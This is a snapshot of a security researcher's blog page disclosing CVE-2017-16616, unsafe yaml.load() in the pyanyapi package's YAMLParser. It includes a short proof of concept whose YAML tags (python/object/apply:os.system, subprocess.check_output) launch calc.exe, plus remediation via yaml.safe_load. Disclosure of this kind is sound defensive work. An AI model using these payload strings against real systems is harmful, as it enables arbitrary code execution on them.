

==== index.html @ a7d4e602 "Site updated at 2017-11-07 16:54:01 UTC" ====
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　pyanyapi Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 Overview Pyanyapi is a &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div class="blog-index">
  
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/11/07/title/">CVE-2017-16616:YAMLParser in Pyanyapi</a></h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">pyanyapi</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong>   </font></p>

<h2>Overview</h2>

<p><code>Pyanyapi</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>pyanapi (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>
  
  


    </article>
  
  <div class="pagination">
    
    <a href="/blog/archives">Blog Archives</a>
    
  </div>
</div>
<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/07/title/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
      </li>
    
  </ul>
</section>





  
</aside>

    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
---- stylesheets/screen.css ----
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a{color:#1863a1}a:visited{color:#751590}a:focus{color:#0181eb}a:hover{color:#0181eb}a:active{color:#01579f}aside.sidebar a{color:#222}aside.sidebar a:focus{color:#0181eb}aside.sidebar a:hover{color:#0181eb}aside.sidebar a:active{color:#01579f}a{-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}html{background:#252525 url('/images/line-tile.png?1510059948') top left}body>div{background:#f2f2f2 url('/images/noise.png?1510059948') top left;border-bottom:1px solid #bfbfbf}body>div>div{background:#f8f8f8 url('/images/noise.png?1510059948') top left;border-right:1px solid #e0e0e0}.heading,body>header h1,h1,h2,h3,h4,h5,h6{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}.sans,body>header h2,article header p.meta,article>footer,#content .blog-index footer,html .gist .gist-file .gist-meta,#blog-archives a.category,#blog-archives time,aside.sidebar section,body>footer{font-family:"PT Sans","Helvetica Neue",Arial,sans-serif}.serif,body,#content .blog-index a[rel=full-article]{font-family:"PT Serif",Georgia,Times,"Times New Roman",serif}.mono,pre,code,tt,p code,li code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace}body>header h1{font-size:2.2em;font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif;font-weight:normal;line-height:1.2em;margin-bottom:0.6667em}body>header h2{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}body{line-height:1.5em;color:#222}h1{font-size:2.2em;line-height:1.2em}@media only screen and (min-width: 992px){body{font-size:1.15em}h1{font-size:2.6em;line-height:1.2em}}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility;margin-bottom:1em;font-weight:bold}h2,section h1{font-size:1.5em}h3,section h2,section section h1{font-size:1.3em}h4,section h3,section section h2,section section section h1{font-size:1em}h5,section h4,section section h3{font-size:.9em}h6,section h5,section section h4,section section section h3{font-size:.8em}p,article blockquote,ul,ol{margin-bottom:1.5em}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha;margin-bottom:0px}ol ol ol{list-style-type:lower-roman;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}ul ul,ul ol,ol ul,ol ol{margin-bottom:0em}strong{font-weight:bold}em{font-style:italic}sup,sub{font-size:0.75em;position:relative;display:inline-block;padding:0 .2em;line-height:.8em}sup{top:-.5em}sub{bottom:-.5em}a[rev='footnote']{font-size:.75em;padding:0 .3em;line-height:1}q{font-style:italic}q:before{content:"\201C"}q:after{content:"\201D"}em,dfn{font-style:italic}strong,dfn{font-weight:bold}del,s{text-decoration:line-through}abbr,acronym{border-bottom:1px dotted;cursor:help}hr{margin-bottom:0.2em}small{font-size:.8em}big{font-size:1.2em}article blockquote{font-style:italic;position:relative;font-size:1.2em;line-height:1.5em;padding-left:1em;border-left:4px solid rgba(170,170,170,0.5)}article blockquote cite{font-style:italic}article blockquote cite a{color:#aaa !important;word-wrap:break-word}article blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em;color:#aaa}@media only screen and (min-width: 992px){article blockquote{padding-left:1.5em;border-left-width:4px}}.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}.pullquote-left:before{float:left;margin:.5em 1.5em 1em 0}.force-wrap,article a,aside.sidebar a{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.group,body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section,body div.pagination,aside.sidebar,#main,#content,.sidebar{*zoom:1}.group:after,body>header:after,body>nav:after,body>footer:after,body #content>article:after,body #content>div>article:after,body #content>div>section:after,body div.pagination:after,#main:after,#content:after,.sidebar:after{content:"";display:table;clear:both}body{-webkit-text-size-adjust:none;max-width:1200px;position:relative;margin:0 auto}body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:18px;padding-right:18px}@media only screen and (min-width: 480px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:25px;padding-right:25px}}@media only screen and (min-width: 768px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:35px;padding-right:35px}}@media only screen and (min-width: 992px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:55px;padding-right:55px}}body div.pagination{margin-left:18px;margin-right:18px}@media only screen and (min-width: 480px){body div.pagination{margin-left:25px;margin-right:25px}}@media only screen and (min-width: 768px){body div.pagination{margin-left:35px;margin-right:35px}}@media only screen and (min-width: 992px){body div.pagination{margin-left:55px;margin-right:55px}}body>header{font-size:1em;padding-top:1.5em;padding-bottom:1.5em}#content{overflow:hidden}#content>div,#content>article{width:100%}aside.sidebar{float:none;padding:0 18px 1px;background-color:#f7f7f7;border-top:1px solid #e0e0e0}.flex-content,article img,article video,article .flash-video,aside.sidebar img{max-width:100%;height:auto}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left{float:left;margin-right:1.5em}.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{float:right;margin-left:1.5em}.basic-alignment.center,article img.center,article video.center,article .center.flash-video,aside.sidebar img.center{display:block;margin:0 auto 1.5em}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left,.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{margin-bottom:.8em}.toggle-sidebar,.no-sidebar .toggle-sidebar{display:none}@media only screen and (min-width: 750px){body.sidebar-footer aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}body.sidebar-footer aside.sidebar section.odd,body.sidebar-footer aside.sidebar section.even{float:left;width:48%}body.sidebar-footer aside.sidebar section.odd{margin-left:0}body.sidebar-footer aside.sidebar section.even{margin-left:4%}body.sidebar-footer aside.sidebar.thirds section{width:30%;margin-left:5%}body.sidebar-footer aside.sidebar.thirds section.first{margin-left:0;clear:both}}body.sidebar-footer #content{margin-right:0px}body.sidebar-footer .toggle-sidebar{display:none}@media only screen and (min-width: 550px){body>header{font-size:1em}}@media only screen and (min-width: 750px){aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}aside.sidebar section.odd,aside.sidebar section.even{float:left;width:48%}aside.sidebar section.odd{margin-left:0}aside.sidebar section.even{margin-left:4%}aside.sidebar.thirds section{width:30%;margin-left:5%}aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 768px){body{-webkit-text-size-adjust:auto}body>header{font-size:1.2em}#main{padding:0;margin:0 auto}#content{overflow:visible;margin-right:240px;position:relative}.no-sidebar #content{margin-right:0;border-right:0}.collapse-sidebar #content{margin-right:20px}#content>div,#content>article{padding-top:17.5px;padding-bottom:17.5px;float:left}aside.sidebar{width:210px;padding:0 15px 15px;background:none;clear:none;float:left;margin:0 -100% 0 0}aside.sidebar section{width:auto;margin-left:0}aside.sidebar section.odd,aside.sidebar section.even{float:none;width:auto;margin-left:0}.collapse-sidebar aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}.collapse-sidebar aside.sidebar section.odd,.collapse-sidebar aside.sidebar section.even{float:left;width:48%}.collapse-sidebar aside.sidebar section.odd{margin-left:0}.collapse-sidebar aside.sidebar section.even{margin-left:4%}.collapse-sidebar aside.sidebar.thirds section{width:30%;margin-left:5%}.collapse-sidebar aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 992px){body>header{font-size:1.3em}#content{margin-right:300px}#content>div,#content>article{padding-top:27.5px;padding-bottom:27.5px}aside.sidebar{width:260px;padding:1.2em 20px 20px}.collapse-sidebar aside.sidebar{padding-left:55px;padding-right:55px}}@media only screen and (min-width: 768px){ul,ol{margin-left:0}}body>header{background:#333}body>header h1{display:inline-block;margin:0}body>header h1 a,body>header h1 a:visited,body>header h1 a:hover{color:#f2f2f2;text-decoration:none}body>header h2{margin:.2em 0 0;font-size:1em;color:#aaa;font-weight:normal}body>nav{position:relative;background-color:#ccc;background:url('/images/noise.png?1510059948'),url('[data-uri]');background:url('/images/noise.png?1510059948'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1510059948'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;border-bottom:1px solid #8c8c8c;padding-top:.35em;padding-bottom:.35em}body>nav form{-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;margin:0;padding:0}body>nav form .search{padding:.3em .5em 0;font-size:.85em;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;line-height:1.1em;width:95%;-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-moz-box-shadow:#d1d1d1 0 1px;-webkit-box-shadow:#d1d1d1 0 1px;box-shadow:#d1d1d1 0 1px;background-color:#f2f2f2;border:1px solid #b3b3b3;color:#888}body>nav form .search:focus{color:#444;border-color:#80b1df;-moz-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-webkit-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;background-color:#fff;outline:none}body>nav fieldset[role=search]{float:right;width:48%}body>nav fieldset.mobile-nav{float:left;width:48%}body>nav fieldset.mobile-nav select{width:100%;font-size:.8em;border:1px solid #888}body>nav ul{display:none}@media only screen and (min-width: 550px){body>nav{font-size:.9em}body>nav ul{margin:0;padding:0;border:0;overflow:hidden;*zoom:1;float:left;display:block;padding-top:.15em}body>nav ul li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;float:left;padding-left:0;padding-right:0}body>nav ul li:first-child{padding-left:0}body>nav ul li:last-child{padding-right:0}body>nav ul li.last{padding-right:0}body>nav ul.subscription{margin-left:.8em;float:right}body>nav ul.subscription li:last-child a{padding-right:0}body>nav ul li{margin:0}body>nav a{color:#6b6b6b;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;text-shadow:#ebebeb 0 1px;float:left;text-decoration:none;font-size:1.1em;padding:.1em 0;line-height:1.5em}body>nav a:visited{color:#6b6b6b}body>nav a:hover{color:#2b2b2b}body>nav li+li{border-left:1px solid #b0b0b0;margin-left:.8em}body>nav li+li a{padding-left:.8em;border-left:1px solid #dedede}body>nav form{float:right;text-align:left;padding-left:.8em;width:175px}body>nav form .search{width:93%;font-size:.95em;line-height:1.2em}body>nav ul[data-subscription$=email]+form{width:97px}body>nav ul[data-subscription$=email]+form .search{width:91%}body>nav fieldset.mobile-nav{display:none}body>nav fieldset[role=search]{width:99%}}@media only screen and (min-width: 992px){body>nav form{width:215px}body>nav ul[data-subscription$=email]+form{width:147px}}.no-placeholder body>nav .search{background:#f2f2f2 url('/images/search.png?1510059948') 0.3em 0.25em no-repeat;text-indent:1.3em}@media only screen and (min-width: 550px){.maskImage body>nav ul[data-subscription$=email]+form{width:123px}}@media only screen and (min-width: 992px){.maskImage body>nav ul[data-subscription$=email]+form{width:173px}}.maskImage ul.subscription{position:relative;top:.2em}.maskImage ul.subscription li,.maskImage ul.subscription a{border:0;padding:0}.maskImage a[rel=subscribe-rss]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-rss],.maskImage a[rel=subscribe-rss]:after{-webkit-mask-image:url('/images/rss.png?1510059948');-moz-mask-image:url('/images/rss.png?1510059948');-ms-mask-image:url('/images/rss.png?1510059948');-o-mask-image:url('/images/rss.png?1510059948');mask-image:url('/images/rss.png?1510059948');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:22px;height:22px}.maskImage a[rel=subscribe-rss]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-rss]:hover:after{background-color:#9e9e9e}.maskImage a[rel=subscribe-email]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-email],.maskImage a[rel=subscribe-email]:after{-webkit-mask-image:url('/images/email.png?1510059948');-moz-mask-image:url('/images/email.png?1510059948');-ms-mask-image:url('/images/email.png?1510059948');-o-mask-image:url('/images/email.png?1510059948');mask-image:url('/images/email.png?1510059948');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:28px;height:22px}.maskImage a[rel=subscribe-email]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-email]:hover:after{background-color:#9e9e9e}article{padding-top:1em}article header{position:relative;padding-top:2em;padding-bottom:1em;margin-bottom:1em;background:url('[data-uri]') bottom left repeat-x}article header h1{margin:0}article header h1 a{text-decoration:none}article header h1 a:hover{text-decoration:underline}article header p{font-size:.9em;color:#aaa;margin:0}article header p.meta{text-transform:uppercase;position:absolute;top:0}@media only screen and (min-width: 768px){article header{margin-bottom:1.5em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x}}article h2{padding-top:0.8em;background:url('[data-uri]') top left repeat-x}.entry-content article h2:first-child,article header+h2{padding-top:0}article h2:first-child,article header+h2{background:none}article .feature{padding-top:.5em;margin-bottom:1em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x;font-size:2.0em;font-style:italic;line-height:1.3em}article img,article video,article .flash-video{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.5em solid}article video,article .flash-video{margin:0 auto 1.5em}article video{display:block;width:100%}article .flash-video>div{position:relative;display:block;padding-bottom:56.25%;padding-top:1px;height:0;overflow:hidden}article .flash-video>div iframe,article .flash-video>div object,article .flash-video>div embed{position:absolute;top:0;left:0;width:100%;height:100%}article>footer{padding-bottom:2.5em;margin-top:2em}article>footer p.meta{margin-bottom:.8em;font-size:.85em;clear:both;overflow:hidden}.blog-index article+article{background:url('[data-uri]') top left repeat-x}#content .blog-index{padding-top:0;padding-bottom:0}#content .blog-index article{padding-top:2em}#content .blog-index article header{background:none;padding-bottom:0}#content .blog-index article h1{font-size:2.2em}#content .blog-index article h1 a{color:inherit}#content .blog-index article h1 a:hover{color:#0181eb}#content .blog-index a[rel=full-article]{background:#ebebeb;display:inline-block;padding:.4em .8em;margin-right:.5em;text-decoration:none;color:#666;-moz-transition:background-color .5s;-o-transition:background-color .5s;-webkit-transition:background-color .5s;transition:background-color .5s}#content .blog-index a[rel=full-article]:hover{background:#0181eb;text-shadow:none;color:#f8f8f8}#content .blog-index footer{margin-top:1em}.separator,article>footer .byline+time:before,article>footer time+time:before,article>footer .comments:before,article>footer .byline ~ .categories:before{content:"\2022 ";padding:0 .4em 0 .2em;display:inline-block}#content div.pagination{text-align:center;font-size:.95em;position:relative;background:url('[data-uri]') top left repeat-x;padding-top:1.5em;padding-bottom:1.5em}#content div.pagination a{text-decoration:none;color:#aaa}#content div.pagination a.prev{position:absolute;left:0}#content div.pagination a.next{position:absolute;right:0}#content div.pagination a:hover{color:#0181eb}#content div.pagination a[href*=archive]:before,#content div.pagination a[href*=archive]:after{content:'\2014';padding:0 .3em}p.meta+.sharing{padding-top:1em;padding-left:0;background:url('[data-uri]') top left repeat-x}#fb-root{display:none}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .highlight .line_numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1510059948') top left !important;border-right:1px solid #00232c !important;-moz-box-shadow:#083e4b -1px 0 inset;-webkit-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .highlight .line_numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.gist .highlight *::-moz-selection,figure.code .highlight 